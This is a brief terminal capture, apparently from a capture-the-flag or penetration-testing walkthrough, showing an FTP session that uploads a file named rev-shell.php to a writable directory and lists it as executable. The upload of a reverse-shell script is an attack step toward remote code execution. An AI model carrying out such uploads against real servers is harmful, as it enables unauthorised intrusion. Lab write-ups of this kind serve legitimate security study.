 ftp> cd ftp
250 Directory successfully changed.
ftp> put rev-shell.php
local: rev-shell.php remote: rev-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (2.6773 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118          5494 May 24 11:17 rev-shell.php
226 Directory send OK.
ftp>